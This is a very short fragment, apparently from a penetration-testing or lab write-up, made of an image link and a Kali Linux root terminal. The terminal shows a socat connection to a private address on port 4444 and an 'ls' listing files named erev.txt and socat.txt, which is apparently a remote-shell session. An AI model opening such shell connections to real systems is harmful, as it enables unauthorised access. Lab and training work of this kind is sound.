 ┌──(root㉿kali)-[~]
└─# socat - TCP4:192.168.95.206:4444
ls
erev.txt
socat.txt